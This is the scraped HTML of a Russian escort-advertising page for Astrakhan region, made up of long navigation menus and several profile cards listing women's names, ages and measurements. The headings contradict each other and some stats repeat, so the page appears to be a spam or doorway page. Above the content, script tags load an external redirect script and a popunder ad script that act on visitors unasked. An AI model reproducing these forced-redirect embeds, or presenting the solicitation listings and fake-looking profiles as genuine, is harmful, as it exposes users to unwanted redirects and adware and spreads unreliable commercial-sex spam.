	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://astrahanes.ru/individualki-krasnye-barrikady.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Красные Баррикады</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://astrahanes.ru/individualki-krasnyj-yar.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Красный Яр</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://astrahanes.ru/individualki-liman.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Лиман</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://astrahanes.ru/individualki-narimanov.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Нариманов</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://astrahanes.ru/individualki-nachalovo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Началово</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://astrahanes.ru/individualki-nikolskoe.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Никольское</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://astrahanes.ru/individualki-sasykoli.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Сасыколи</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://astrahanes.ru/individualki-starokucherganovka.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Старокучергановка</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://astrahanes.ru/individualki-xarabali.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Харабали</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://astrahanes.ru/individualki-chyornyj-yar.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Чёрный Яр</a></li>
</ul>
</li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://astrahanes.ru/" class="custom-logo-link" rel="home"><img width="225" height="50" src="[data-uri]" class="custom-logo lazyload" alt="Проститутки Астраханской области" decoding="async" data-src="https://astrahanes.ru/wp-content/uploads/2023/10/cropped-48.png" data-eio-rwidth="225" data-eio-rheight="50" /><noscript><img width="225" height="50" src="https://astrahanes.ru/wp-content/uploads/2023/10/cropped-48.png" class="custom-logo" alt="Проститутки Астраханской области" decoding="async" data-eio="l" /></noscript></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-fill"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Навигация по сайту" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="https://astrahanes.ru/" class="menu-link">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://astrahanes.ru/onlajn.html" class="menu-link">Онлайн</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://astrahanes.ru/proverennye.html" class="menu-link">Знакомства</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88"><a href="https://astrahanes.ru/luchshie-devushki.html" class="menu-link">Выбрать город<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-509"><a href="https://astrahanes.ru/" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Астраханская область</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://astrahanes.ru/individualki-astraxan.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Астрахань</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://astrahanes.ru/individualki-axtubinsk.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Ахтубинск</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://astrahanes.ru/individualki-verxnij-baskunchak.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Верхний Баскунчак</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://astrahanes.ru/individualki-volodarskij.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Володарский</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://astrahanes.ru/individualki-enotaevka.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Енотаевка</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://astrahanes.ru/individualki-znamensk.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Знаменск</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://astrahanes.ru/individualki-ikryanoe.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Икряное</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://astrahanes.ru/individualki-kamyzyak.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Камызяк</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://astrahanes.ru/individualki-kapustin-yar.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Капустин Яр</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://astrahanes.ru/individualki-krasnye-barrikady.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Красные Баррикады</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://astrahanes.ru/individualki-krasnyj-yar.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Красный Яр</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://astrahanes.ru/individualki-liman.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Лиман</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://astrahanes.ru/individualki-narimanov.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Нариманов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://astrahanes.ru/individualki-nachalovo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Началово</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://astrahanes.ru/individualki-nikolskoe.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Никольское</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://astrahanes.ru/individualki-sasykoli.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Сасыколи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://astrahanes.ru/individualki-starokucherganovka.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Старокучергановка</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://astrahanes.ru/individualki-xarabali.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Харабали</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://astrahanes.ru/individualki-chyornyj-yar.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Чёрный Яр</a></li>
</ul>
</li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-691 page type-page status-publish ast-article-single" id="post-691" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-header-without-markup">
		
		<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Индивидуалки выезд в Чапчачах</h1></div>	</header><!-- .entry-header -->



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.daily-girlfinds.com/lrrpcwb?s1=popup"};
</script>
<script src="https://daily-girlfinds.com/js/popunder.js"></script>




<div class="showmobile">

<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/2.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/2.gif" data-eio="l"></noscript></a></center></div>





</div>





	<div class="entry-content clear" 
		itemprop="text"	>

		

<div class="hidemobile">
<center><h1>Знакомства Архангельская область</h1></center>


<center>
<img src="[data-uri]" alt="" width="476" height="800" class="alignnone size-full wp-image-1115 lazyload" data-src="https://astrahanes.ru/wp-content/uploads/2023/12/7.jpg" decoding="async" data-eio-rwidth="476" data-eio-rheight="800" /><noscript><img src="https://astrahanes.ru/wp-content/uploads/2023/12/7.jpg" alt="" width="476" height="800" class="alignnone size-full wp-image-1115" data-eio="l" /></noscript>
</center>


 


<blockquote>Творческая и вдохновенная, обладающая светлым взглядом на мир!!</blockquote>




<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> - Женя</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> - 30</li>
<li><b><span style="color: #003dc1;">Рост</span></b> - 177 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> - 56 кг</li>



<li><b><span style="color: #003dc1;">Живу</span></b> - Астраханская область</li>
<li><b><span style="color: #003dc1;">Телосложение</span></b> - Спортивное</li>

</ul>
<center><a href="https://astrahanes.ru/znakomstva/zhenya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="461" height="745" class="alignnone size-full wp-image-1140 lazyload" data-src="https://astrahanes.ru/wp-content/uploads/2023/12/4-2.jpg" decoding="async" data-eio-rwidth="461" data-eio-rheight="745" /><noscript><img src="https://astrahanes.ru/wp-content/uploads/2023/12/4-2.jpg" alt="" width="461" height="745" class="alignnone size-full wp-image-1140" data-eio="l" /></noscript>
</center>


 


<blockquote>Современная и смелая, готовая идти в ногу со временем!!</blockquote>




<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> - Ольга</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> - 30</li>
<li><b><span style="color: #003dc1;">Рост</span></b> - 177 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> - 56 кг</li>



<li><b><span style="color: #003dc1;">Живу</span></b> - Астраханская область</li>
<li><b><span style="color: #003dc1;">Телосложение</span></b> - Спортивное</li>

</ul>
<center><a href="https://astrahanes.ru/znakomstva/olya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="376" height="621" class="alignnone size-full wp-image-1131 lazyload" data-src="https://astrahanes.ru/wp-content/uploads/2023/12/7-1.jpg" decoding="async" data-eio-rwidth="376" data-eio-rheight="621" /><noscript><img src="https://astrahanes.ru/wp-content/uploads/2023/12/7-1.jpg" alt="" width="376" height="621" class="alignnone size-full wp-image-1131" data-eio="l" /></noscript>

</center>


 


<blockquote>Приятная и симпатичная, с привлекательной внешностью и чарующей улыбкой!!</blockquote>




<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> - Светлана</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> - 36</li>
<li><b><span style="color: #003dc1;">Рост</span></b> - 173 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> - 58 кг</li>



<li><b><span style="color: #003dc1;">Живу</span></b> - Астраханская область</li>
<li><b><span style="color: #003dc1;">Телосложение</span></b> - Стройное</li>

</ul>
<center><a href="https://astrahanes.ru/znakomstva/sveta.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center><img src="[data-uri]" alt="" width="553" height="800" class="alignnone size-full wp-image-1110 lazyload" data-src="https://astrahanes.ru/wp-content/uploads/2023/12/6.jpg" decoding="async" data-eio-rwidth="553" data-eio-rheight="800" /><noscript><img src="https://astrahanes.ru/wp-content/uploads/2023/12/6.jpg" alt="" width="553" height="800" class="alignnone size-full wp-image-1110" data-eio="l" /></noscript>
</center>


 


<blockquote>Искренняя и доброжелательная, с отличным чувством юмора!!</blockquote>




<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> - Лара</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> - 27</li>
<li><b><span style="color: #003dc1;">Рост</span></b> - 176 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> - 53 кг</li>

</ul>
<center><a href="https://astrahanes.ru/znakomstva/larisa.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="532" height="800" class="alignnone size-full wp-image-1123 lazyload" data-src="https://astrahanes.ru/wp-content/uploads/2023/12/1-1.jpg" decoding="async" data-eio-rwidth="532" data-eio-rheight="800" /><noscript><img src="https://astrahanes.ru/wp-content/uploads/2023/12/1-1.jpg" alt="" width="532" height="800" class="alignnone size-full wp-image-1123" data-eio="l" /></noscript>
</center>


 


<blockquote>Умная и образованная, с острым умом и разносторонними интересами!!</blockquote>




<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> - Екатерина</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> - 26</li>
<li><b><span style="color: #003dc1;">Рост</span></b> - 174 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> - 53 кг</li>



<li><b><span style="color: #003dc1;">Живу</span></b> - Астраханская область</li>
<li><b><span style="color: #003dc1;">Телосложение</span></b> - Спортивное</li>

</ul>
<center><a href="https://astrahanes.ru/znakomstva/katya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="[data-uri]" alt="" width="549" height="800" class="alignnone size-full wp-image-1147 lazyload" data-src="https://astrahanes.ru/wp-content/uploads/2023/12/2-3.jpg" decoding="async" data-eio-rwidth="549" data-eio-rheight="800" /><noscript><img src="https://astrahanes.ru/wp-content/uploads/2023/12/2-3.jpg" alt="" width="549" height="800" class="alignnone size-full wp-image-1147" data-eio="l" /></noscript>
